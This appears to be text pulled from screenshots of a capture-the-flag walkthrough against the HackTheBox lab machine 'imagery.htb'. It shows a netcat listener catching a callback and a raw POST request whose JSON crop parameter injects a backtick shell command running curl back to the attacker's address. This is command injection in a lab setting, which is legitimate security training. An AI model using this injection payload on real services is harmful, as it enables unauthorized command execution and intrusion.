 ^C
(ignacio㉿kali)-[~]
$
nc -lvp 8000
listening on [any] 8000 ...
connect to [10.10.14.5] from imagery.htb [10.10.11.88] 50058
GET / HTTP/1.1
Host: 10.10.14.5:8000
User-Agent: curl/8.9.1
Accept: */*
Attackers
Bot
Pretty Raw Hex
\n
1 POST /apply_visual_transform HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://imagery.htb:8000/?
8 Content-Type: application/json
9 Content-Length: 141
10 Origin: http://imagery.htb:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM
24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aN-CIQ.U_7ctXX
-sEZarkxSFrsl0IXDx0s
13 Priority: u=0
14
15 {
"imageId":"321d04d8-6066-4236-9396-778cca3e5c14",
"transformType":"crop",
"params":{
"x":"`curl 10.10.14.5:8000`",
"y":0,
"width":5667,
"height":2834
}
}